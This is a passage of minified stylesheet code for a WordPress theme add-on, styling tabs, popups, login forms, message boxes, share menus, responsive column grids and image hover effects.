(max-width:959px){.trx_addons_scroll_to_top{right:1em}.trx_addons_scroll_to_top.show{bottom:1em}}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-widget button,div.ui-widget input,div.ui-widget select,div.ui-widget textarea,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{font-family:inherit;	font-size:1em;	line-height:inherit}div.ui-widget,div.ui-widget .ui-widget,div.ui-widget .ui-widget-header,div.ui-widget .ui-widget-content,div.ui-accordion .ui-accordion-header,div.ui-state-default,div.ui-widget-content .ui-state-default,div.ui-widget-header .ui-state-default{color:inherit;	background:none;	border-style:none;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}div.ui-datepicker{background-color:#fff}div.ui-accordion .ui-accordion-header{padding:0}div.ui-accordion .ui-accordion-header-icon{display:none}div.ui-tabs,div.ui-tabs .ui-tabs-nav{padding:0}div.ui-tabs .ui-tabs-nav li{float:none;	margin:0}div.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:none}.trx_addons_tabs .trx_addons_tabs_content+.trx_addons_tabs_content{display:none}.trx_addons_tabs .trx_addons_tabs_titles li:before{display:none}.trx_addons_tabs .trx_addons_tabs_titles li{display:inline-block;	font-size:0.8462em;	line-height:1.7273em;	font-weight:700;	padding:0;	margin:0;	border:none;	text-transform:uppercase;	position:relative;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_tabs .trx_addons_tabs_titles li+li{margin-left:1em}.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after{content:' ';	display:block;	position:absolute;	left:0;	right:0;	bottom:-2px;	height:2px;	background-color:#000}.trx_addons_tabs .trx_addons_tabs_titles li.trx_addons_tabs_title>a{padding:0;	float:none}.trx_addons_tabs .trx_addons_tabs_content{padding:0;	border:none;	overflow:hidden}.trx_addons_tabs_with_titles .trx_addons_tabs_content{padding-top:1.5em;	font-family:inherit;	font-size:1em;	line-height:inherit;	background:none}.trx_addons_range_slider{position:relative;	font-family:inherit;	font-size:1em;	line-height:inherit;	margin-top:1em;	margin-bottom:1.5em}.trx_addons_range_slider_label{font-size:0.75em;	font-weight:bold;	line-height:1em;	position:absolute;	z-index:1;	bottom:-1.5em}.trx_addons_range_slider_label_min{left:0;	color:#aaa}.trx_addons_range_slider_label_max{right:0;	color:#aaa}.trx_addons_range_slider_label_cur{left:0;	bottom:auto;	top:-1.5em;	-webkit-transform:translateX(-25%); -ms-transform:translateX(-25%); transform:translateX(-25%)}.trx_addons_range_slider_label_cur + .trx_addons_range_slider_label_cur{-webkit-transform:translateX(-75%); -ms-transform:translateX(-75%); transform:translateX(-75%)}div.ui-slider{position:relative;	text-align:left;	background-color:#f7f7f7;	border:1px solid #ddd;	-webkit-border-radius:2px; -ms-border-radius:2px; border-radius:2px}div.ui-slider .ui-slider-handle{position:absolute;	z-index:2;	width:1em;	height:1em;	cursor:default;	-ms-touch-action:none;	touch-action:none;	border:1px solid #ddd;	background-color:#e7e7e7;	-webkit-border-radius:2px; -ms-border-radius:2px; border-radius:2px}div.ui-slider .ui-slider-range{position:absolute;	z-index:1;	font-size:.7em;	display:block;	border:0;	background-position:0 0;	background-color:#f0f0f0}div.ui-slider.ui-state-disabled .ui-slider-handle,div.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}div.ui-slider-horizontal{height:.8em}div.ui-slider-horizontal .ui-slider-handle{top:-.2em;	margin-left:-.5em}div.ui-slider-horizontal .ui-slider-range{top:0;	height:100%}div.ui-slider-horizontal .ui-slider-range-min{left:0}div.ui-slider-horizontal .ui-slider-range-max{right:0}div.ui-slider-vertical{width:.8em;	height:100px}div.ui-slider-vertical .ui-slider-handle{left:-.3em;	margin-left:0;	margin-bottom:-.6em}div.ui-slider-vertical .ui-slider-range{left:0;	width:100%}div.ui-slider-vertical .ui-slider-range-min{bottom:0}div.ui-slider-vertical .ui-slider-range-max{top:0}a.trx_addons_popup_link:before{display:inline-block;	line-height:inherit;	margin-right:0.4em}.trx_addons_popup{position:relative;	margin:0 auto;	font-family:inherit;	font-size:1em;	line-height:inherit;	width:460px;	height:310px;	background-color:#f7f7f7;	background-image:none;	color:#888;	border:1px solid #ccc;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,0.2); -ms-box-shadow:0 0 20px 0 rgba(0,0,0,0.2); box-shadow:0 0 20px 0 rgba(0,0,0,0.2)}.trx_addons_popup button.mfp-close{background-color:transparent;	color:#292929;	border-bottom:1px solid #ccc;	height:50px;	-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_popup .trx_addons_tabs_titles{margin-right:44px}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{width:50%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box;	border:1px solid #ccc;	border-width:0 1px 1px 0;	background-color:#ddd;	background-image:none;	float:none;	padding:0;	margin:0}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a{display:block;	width:100%;	height:49px;	line-height:49px;	font-size:18px;	font-weight:400;	text-align:center}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title>a>i{display:inline-block;	line-height:inherit;	margin-right:0.5em}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i{color:#a0a0a0;	cursor:not-allowed}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f7f7f7;	border-bottom-color:transparent;	padding:0;	margin:0}.trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active:after{bottom:auto;	top:-1px;	left:-1px;	height:2px}.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content,.trx_addons_popup .trx_addons_tabs_titles + .trx_addons_tabs_content + .trx_addons_tabs_content{padding:2em 1.5em;	position:relative}.trx_addons_left_side,.trx_addons_right_side{display:block;	float:left;	width:50%;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.trx_addons_left_side{padding-right:1em}.trx_addons_right_side{padding-left:1em}.trx_addons_popup_form_wrap form{position:static}.trx_addons_popup_form_field .sc_form_field{margin-bottom:0.8667em}.trx_addons_popup_form_field_remember,.trx_addons_popup_form_field_agree,.trx_addons_popup_form_field_pwd_description{font-size:0.8667em;	letter-spacing:0;	margin:0}.trx_addons_popup_form_field_forgot_password{margin-right:1em}.trx_addons_popup_form_field_submit{clear:both;	padding-top:1.5em}.trx_addons_popup_form_field_submit .submit_button{padding:1em 2em}.trx_addons_popup .wp-social-login-provider-list{padding:12px 0}.trx_addons_popup .wp-social-login-provider-list a{margin:0 2px 2px 0}@media (max-width:479px){.trx_addons_popup{width:300px; height:auto}.trx_addons_left_side,	.trx_addons_right_side{display:block; float:none; width:100%; padding:0}.trx_addons_right_side{padding-top:2em}}.trx_addons_message_box{display:none;	position:absolute;	z-index:1000;	left:50%;	top:50%;	max-width:80%;	padding:2em;	line-height:1.2em;	border:1px solid #07759C;	background-color:#B6DDF3;	color:#07759C;	-webkit-box-sizing:border-box; box-sizing:border-box;	-webkit-transform:translateX(-50%) translateY(-50%); -ms-transform:translateX(-50%) translateY(-50%); transform:translateX(-50%) translateY(-50%);	-webkit-box-shadow:4px 4px 16px 0px rgba(0,0,200,0.3); -ms-box-shadow:4px 4px 16px 0px rgba(0,0,200,0.3); box-shadow:4px 4px 16px 0px rgba(0,0,200,0.3)}form .trx_addons_message_box{min-width:60%}.trx_addons_message_box_error{border:1px solid #A00000;	background-color:#FDCDCD;	color:#A00000;	-webkit-box-shadow:4px 4px 16px 0px rgba(200,0,0,0.3); -ms-box-shadow:4px 4px 16px 0px rgba(200,0,0,0.3); box-shadow:4px 4px 16px 0px rgba(200,0,0,0.3)}.trx_addons_message_box_success{border:1px solid #00A000;	background-color:#CDFDCD;	color:#00A000;	-webkit-box-shadow:4px 4px 16px 0px rgba(0,200,0,0.3); -ms-box-shadow:4px 4px 16px 0px rgba(0,200,0,0.3); box-shadow:4px 4px 16px 0px rgba(0,200,0,0.3)}.trx_addons_message_box p{margin:0;	line-height:1.2em}.trx_addons_message_box p+p{margin-top:0.2em}html{overflow-y:scroll !important}.mfp-bg{background:#fff}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#888}.mfp-figure figcaption{margin-bottom:40px !important;	height:40px;	padding:0 16px;	overflow:hidden;	background-color:rgba(255,255,255,0.8)}.mfp-figure figcaption .mfp-bottom-bar{left:16px;	right:16px;	margin-top:-30px;	width:auto}.mfp-title,.mfp-counter{color:#888}.wp-caption a[class*="magnific"],.wp-caption a[class*="prettyPhoto"]{display:block}.wp-caption a[class*="magnific"] img,.wp-caption a[class*="prettyPhoto"] img{vertical-align:top}.breadcrumbs{font-size:13px;	line-height:19px}.breadcrumbs .breadcrumbs_item{display:inline-block;	vertical-align:top;	white-space:nowrap}.breadcrumbs .breadcrumbs_delimiter{display:inline-block;	position:relative;	margin:0 0.45em;	vertical-align:top;	text-align:center}.breadcrumbs .breadcrumbs_delimiter:before{content:'/'}[class^="trx_addons_icon-"]:before,[class*=" trx_addons_icon-"]:before{margin:0;	width:auto}.post_counters_likes.disabled,.comment_counters_likes.disabled{color:#e05100}.post_counters_item:before{vertical-align:top;	line-height:inherit;	margin:0 0.2em 0 0}.post_counters_item,.comment_counters_item{margin-left:0.5em}.post_counters_item .post_counters_number,.comment_counters .comment_counters_number{margin:0 0.25em}.socials_share{position:relative;	vertical-align:top}.socials_share.socials_wrap{margin:0}.socials_share .socials_caption{display:inline-block;	margin-right:1em}.socials_share .socials_caption:before{content:'\e802';	font-family:'trx_addons_icons';	margin-right:0.4em}.socials_share.socials_type_drop .socials_caption{margin-right:0}.socials_share.socials_type_drop .social_items{display:none;	position:absolute;	z-index:1000;	right:0;	bottom:3em;	border:1px solid #eee;	background-color:#ffffff;	padding:1em 1.5em;	max-width:10em;	line-height:2em;	text-align:left}.socials_share.socials_type_drop .social_items:before{content:' ';	display:block;	position:absolute;	z-index:1;	right:20%;	bottom:-5px;	width:8px;	height:8px;	border-bottom:1px solid #eee;	border-left:1px solid #eee;	background-color:#ffffff;	-webkit-transform:rotate(-45deg); -ms-transform:rotate(-45deg); transform:rotate(-45deg)}.socials_share.socials_type_drop .social_item{display:block;	text-align:left;	margin:0;	white-space:nowrap}.socials_share.socials_type_drop .social_item+.social_item{margin-left:0}.socials_share.socials_type_drop .social_item .social_icon{width:auto;	height:auto;	line-height:inherit;	background-color:transparent !important;	text-align:left}.socials_share.socials_type_drop .social_item .social_icon span{margin-left:0;	margin-right:0.75em;	width:1em;	display:inline-block;	line-height:1em}.trx_addons_no_posts .trx_addons_no_posts_title{margin-top:0}.widget_area .post_item,aside .post_item{overflow:hidden;	text-align:left;	margin-bottom:0;	background-color:transparent;	position:relative}aside .post_item + .post_item{border-top:1px solid #e5e5e5;	margin-top:2.5em;	padding-top:2.5em}.widget_area .post_item .post_content,aside .post_item .post_content{overflow:hidden}.widget_area .post_item .post_thumb,aside .post_item .post_thumb{float:left;	width:5em;	height:5em;	margin:0 1em 4px 0;	overflow:hidden;	-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%}.widget_area .post_item .post_thumb img,aside .post_item .post_thumb img{width:100%}.widget_area .post_item .post_title,aside .post_item .post_title{margin:-2px 0 4px 0;	text-align:left}.widget_area .post_item .post_info,aside .post_item .post_info{font-size:0.9231em;	margin-bottom:0}.widget_area .post_item .post_info .post_info_item+.post_info_item:before,aside .post_item .post_info .post_info_item+.post_info_item:before{content:"";	margin:0 0 0 5px}.widget_area .post_item .post_categories,aside .post_item .post_categories{font-size:11px;	font-weight:400;	line-height:15px;	margin-top:-2px;	margin-bottom:0.7em;	position:relative;	padding-right:3em;	text-transform:uppercase}.widget_area .post_item .post_categories .post_info_counters,aside .post_item .post_categories .post_info_counters{position:absolute;	right:0;	top:0}.widget_area .post_item .post_categories .post_info_counters .post_counters_label,aside .post_item .post_categories .post_info_counters .post_counters_label{display:none}aside.widget_fullwidth{padding:0 !important}aside.widget_bg_image{background-repeat:no-repeat;	background-position:center;	background-size:cover;	position:relative;	padding:2.6429em 3.1429em}aside.widget_bg_image:before{content:' ';	position:absolute;	z-index:1;	left:0;	top:0;	right:0;	bottom:0;	background-color:rgba(0,0,0,0.6)}aside.widget_bg_image .widget_title,aside.widget_bg_image .widget_content{position:relative;	z-index:2}aside.widget_bg_image .widget_title,aside.widget_bg_image a,aside.widget_bg_image li,aside.widget_bg_image li a{color:#ffffff}.trx_addons_stretch_height{min-height:100vh}.trx_addons_hidden{display:none}.trx_addons_columns_wrap{margin-left:0px; /* -15px; */ margin-right:-30px;	/* -15px; */}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{/* Old way:floating columns */ /* float:left;*/ /* New way:inline blocks */ /* Warning:remove spaces between column's tags:Right:Wrong:<div class="trx_addons_columns_wrap"><div class="trx_addons_column-1_2"><div class="columns_wrap"><div class="trx_addons_column-1_2">... ... </div><div class="trx_addons_column-1_2"></div><div class="trx_addons_column-1_2">... ... </div></div></div></div>*/ display:inline-block; vertical-align:top; position:relative; min-height:1px; padding-left:0px;	/* 15px; */ padding-right:30px;	/* 15px; */	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px; margin-right:0}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px;	padding-right:0}.trx_addons_columns_wrap.columns_padding_right{margin-left:0; margin-right:-30px}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-left:0;	padding-right:30px}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px; margin-right:-15px}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:15px;	padding-right:15px}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px}.trx_addons_columns_wrap.no_margin{margin-left:0 !important; margin-right:0 !important}.trx_addons_columns_wrap.no_margin>[class*="trx_addons_column-"]{padding:0 !important}.trx_addons_column-1,.trx_addons_column-1_1,.trx_addons_column-2_2,.trx_addons_column-3_3,.trx_addons_column-4_4,.trx_addons_column-5_5,.trx_addons_column-6_6,.trx_addons_column-7_7,.trx_addons_column-8_8,.trx_addons_column-9_9,.trx_addons_column-10_10,.trx_addons_column-11_11,.trx_addons_column-12_12{width:100%}.trx_addons_column-1_2,.trx_addons_column-2_4,.trx_addons_column-3_6,.trx_addons_column-4_8,.trx_addons_column-5_10,.trx_addons_column-6_12{width:50%}.trx_addons_column-1_3,.trx_addons_column-2_6,.trx_addons_column-3_9,.trx_addons_column-4_12{width:33.33333333%}.trx_addons_column-2_3,.trx_addons_column-4_6,.trx_addons_column-8_12{width:66.66666667%}.trx_addons_column-1_4,.trx_addons_column-2_8,.trx_addons_column-3_12{width:25%}.trx_addons_column-3_4,.trx_addons_column-6_8,.trx_addons_column-9_12{width:75%}.trx_addons_column-1_5,.trx_addons_column-2_10{width:20%}.trx_addons_column-2_5,.trx_addons_column-4_10{width:40%}.trx_addons_column-3_5,.trx_addons_column-6_10{width:60%}.trx_addons_column-4_5,.trx_addons_column-8_10{width:80%}.trx_addons_column-1_6,.trx_addons_column-2_12{width:16.66666667%}.trx_addons_column-5_6,.trx_addons_column-10_12{width:83.33333333%}.trx_addons_column-1_7{width:14.28571429%}.trx_addons_column-2_7{width:28.57142857%}.trx_addons_column-3_7{width:42.85714286%}.trx_addons_column-4_7{width:57.14285714%}.trx_addons_column-5_7{width:71.42857143%}.trx_addons_column-6_7{width:85.71428571%}.trx_addons_column-1_8{width:12.5%}.trx_addons_column-3_8{width:37.5%}.trx_addons_column-5_8{width:62.5%}.trx_addons_column-7_8{width:87.5%}.trx_addons_column-1_9{width:11.11111111%}.trx_addons_column-2_9{width:22.22222222%}.trx_addons_column-3_9{width:33.33333333%}.trx_addons_column-4_9{width:44.44444444%}.trx_addons_column-5_9{width:55.55555556%}.trx_addons_column-6_9{width:66.66666667%}.trx_addons_column-7_9{width:77.77777778%}.trx_addons_column-8_9{width:88.88888889%}.trx_addons_column-1_10{width:10%}.trx_addons_column-3_10{width:30%}.trx_addons_column-7_10{width:70%}.trx_addons_column-9_10{width:90%}.trx_addons_column-1_11{width:9.09090909%}.trx_addons_column-2_11{width:18.18181818%}.trx_addons_column-3_11{width:27.27272727%}.trx_addons_column-4_11{width:36.36363636%}.trx_addons_column-5_11{width:45.45454545%}.trx_addons_column-6_11{width:54.54545455%}.trx_addons_column-7_11{width:63.63636364%}.trx_addons_column-8_11{width:72.72727273%}.trx_addons_column-9_11{width:81.81818182%}.trx_addons_column-10_11{width:90.90909091%}.trx_addons_column-1_12{width:8.33333333%}.trx_addons_column-5_12{width:41.66666667%}.trx_addons_column-7_12{width:58.33333333%}.trx_addons_column-11_12{width:91.66666667%}.clearfix:before,.clearfix:after,.trx_addons_columns_wrap:before,.trx_addons_columns_wrap:after{content:" "; display:table}.clearfix:after,.trx_addons_columns_wrap:after{clear:both; width:100%; height:0; display:block}@media (min-width:768px) and (max-width:1279px){	.trx_addons_container,.trx_addons_container-fluid{padding-left:15px; padding-right:15px}.trx_addons_columns_wrap{margin-right:-30px}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:30px}.trx_addons_columns_wrap.columns_padding_left{margin-left:-30px}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:30px}.trx_addons_columns_wrap.columns_padding_right{margin-right:-30px}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:30px}.trx_addons_columns_wrap.columns_padding_center{margin-left:-15px; margin-right:-15px}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:30px}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:30px}}@media (min-width:480px) and (max-width:767px){	.trx_addons_container,.trx_addons_container-fluid{padding-left:10px; padding-right:10px}.trx_addons_columns_wrap{margin-right:-20px}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:20px}.trx_addons_columns_wrap.columns_padding_left{margin-left:-20px}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:20px}.trx_addons_columns_wrap.columns_padding_right{margin-right:-20px}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:20px}.trx_addons_columns_wrap.columns_padding_center{margin-left:-10px; margin-right:-10px}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:20px}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;	/*20px;*/}/* Columns relayout (max 2 columns in the row) */	.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:50%}.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_1,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_2,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_3,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_4,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_5,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-6_6,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-7_7,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-8_8,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-9_9,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-10_10,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-11_11,.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-12_12,/*	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3:nth-child(3n),*/	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_3,/*	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_3.after_span_2,*/	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_4,/*	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_4.after_span_3,*//*	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-1_5:nth-child(5n),*/	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_5,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_5,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_5,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-2_6,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-3_6,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-4_6,	.trx_addons_columns_wrap:not(.columns_fluid)>.trx_addons_column-5_6{width:100%}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+3),	.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px}}@media (max-width:479px){	.trx_addons_container,.trx_addons_container-fluid{padding-left:5px; padding-right:5px}.trx_addons_columns_wrap{margin-right:-10px}.trx_addons_columns_wrap>[class*="trx_addons_column-"]{padding-right:10px}.trx_addons_columns_wrap.columns_padding_left{margin-left:-10px}.trx_addons_columns_wrap.columns_padding_left>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_left{padding-left:10px}.trx_addons_columns_wrap.columns_padding_right{margin-right:-10px}.trx_addons_columns_wrap.columns_padding_right>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_right{padding-right:10px}.trx_addons_columns_wrap.columns_padding_center{margin-left:-5px; margin-right:-5px}.trx_addons_columns_wrap.columns_padding_center>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_center{padding-left:10px}.trx_addons_columns_wrap.columns_padding_bottom>[class*="trx_addons_column-"],	.trx_addons_columns_wrap>[class*="trx_addons_column-"].columns_padding_bottom{padding-bottom:0;	/*10px;*/}/* trx_addons_columns relayout (no trx_addons_columns) */	.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]{width:100%}.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]{width:50%}.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_1,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_2,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_3,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_4,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_5,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-6_6,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-7_7,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-8_8,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-9_9,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-10_10,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-11_11,.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-12_12,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3:nth-child(3n),	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_3,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_3.after_span_2,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_4,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_4.after_span_3,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-1_5:nth-child(5n),	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_5,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_5,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_5,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-2_6,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-3_6,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-4_6,	.trx_addons_columns_wrap.columns_fluid>.trx_addons_column-5_6{width:100%}.trx_addons_columns_wrap:not(.columns_fluid)>[class*="trx_addons_column-"]+[class*="trx_addons_column-"],	.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+3),	.trx_addons_columns_wrap.columns_fluid>[class*="trx_addons_column-"]:nth-child(2n+4){padding-top:20px}}.trx_addons_hover{position:relative;	overflow:hidden}.trx_addons_hover img{position:relative;	display:block;	width:100%;	height:auto}.trx_addons_hover_mask{position:absolute;	z-index:10;	overflow:hidden;	top:10px;	left:10px;	bottom:10px;	right:10px;	opacity:0;	background-color:rgba(239,167,88,0.8);	-webkit-transition:all 0.3s 0.1s ease-out; -ms-transition:all 0.3s 0.1s ease-out;	transition:all 0.3s 0.1s ease-out}.trx_addons_hover:hover .trx_addons_hover_mask{-webkit-transition:all 0.4s ease-out; -ms-transition:all 0.4s ease-out;	transition:all 0.4s ease-out}.trx_addons_hover_content{position:absolute;	z-index:11;	left:0;	top:50%;	width:100%;	padding:20px;	text-align:center;	-webkit-transform:translateY(-50%); -ms-transform:translateY(-50%); transform:translateY(-50%);	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.trx_addons_hover_content .trx_addons_hover_title{color:#fff;	margin:0;	position:relative;	opacity:0;	-webkit-transition:all 0.2s linear; -ms-transition:all 0.2s linear; transition:all 0.2s linear}.trx_addons_hover:hover .trx_addons_hover_title{-webkit-transition:all 0.2s 0.1s linear; -ms-transition:all 0.2s 0.1s linear; transition:all 0.2s 0.1s linear}.trx_addons_hover_content .trx_addons_hover_title>a{color:#fff}.trx_addons_hover_content .trx_addons_hover_title>a:hover{color:#fff;	text-shadow:0 0 3px rgba(0,0,0,0.3)}.trx_addons_hover_content .trx_addons_hover_text{font-style:italic;	line-height:1.3em;	position:relative;	color:#fff;	padding:0.2em 0;	opacity:0;	-webkit-transition:all 0.3s ease-out; -ms-transition:all 0.3s ease-out; transition:all 0.3s ease-out}.trx_addons_hover_content .trx_addons_hover_info{color:#fff;	padding:0.2em 0;	opacity:0;	-webkit-transition:all 0.3s ease-out; -ms-transition:all 0.3s ease-out; transition:all 0.3s ease-out}.trx_addons_hover:hover .trx_addons_hover_text,.trx_addons_hover:hover .trx_addons_hover_info{-webkit-transition:all 0.3s 0.1s ease-out; -ms-transition:all 0.3s 0.1s ease-out; transition:all 0.3s 0.1s ease-out}.trx_addons_hover_content .trx_addons_hover_link,.trx_addons_hover_content .trx_addons_hover_links a{display:inline-block;	text-decoration:none;	font-size:0.7692em;	font-weight:bold;	line-height:1.5em;	padding:0.4em 0.8em;	margin-top:1em;	background-color:rgba(0,0,0,0.6);	color:#fff !important;	text-transform:uppercase;	opacity:0;	-webkit-transition:all 0.3s ease-out; -ms-transition:all 0.3s ease-out; transition:all 0.3s ease-out}.trx_addons_hover_content .trx_addons_hover_links a+a{margin-left:1em}.trx_addons_hover:hover .trx_addons_hover_link,.trx_addons_hover:hover .trx_addons_hover_links a{-webkit-transition:all 0.3s 0.1s ease-out; -ms-transition:all 0.3s 0.1s ease-out; transition:all 0.3s 0.1s ease-out}.trx_addons_hover_link:hover,.trx_addons_hover_links a:hover{color:#fff !important;	background-color:#000}.trx_addons_hover_content .trx_addons_hover_icon{display:inline-block;	text-decoration:none;	width:3em;	height:3em;	line-height:3em;	text-align:center;	background-color:rgba(0,0,0,0.6);	color:#fff !important;	border-radius:50%;	margin-top:1em;	opacity:0;	-webkit-transition:all 0.2s linear; -ms-transition:all 0.2s linear; transition:all 0.2s linear}.trx_addons_hover:hover .trx_addons_hover_icon{-webkit-transition:all 0.2s 0.2s linear; -ms-transition:all 0.2s 0.2s linear;	transition:all 0.2s 0.2s linear}.trx_addons_hover_content .trx_addons_hover_icon + .trx_addons_hover_icon{margin-left:0.5em}.trx_addons_hover_content .trx_addons_hover_icon:hover{color:#fff !important;	background-color:#000}.trx_addons_hover_content .trx_addons_hover_icon_link:before{content:'\e86a';	font-family:'trx_addons_icons'}.trx_addons_hover_content .trx_addons_hover_icon_zoom:before{content:'\e898';	font-family:'trx_addons_icons'}.trx_addons_hover_style_info img{-webkit-transition:all 0.2s linear; -ms-transition:all 0.2s linear; transition:all 0.2s linear}.trx_addons_hover_style_info .trx_addons_hover_title{-webkit-transform:translateY(-50px); -ms-transform:translateY(-50px); transform:translateY(-50px)}.trx_addons_hover_style_info .trx_addons_hover_text{-webkit-transform:translateY(-50px); -ms-transform:translateY(-50px); 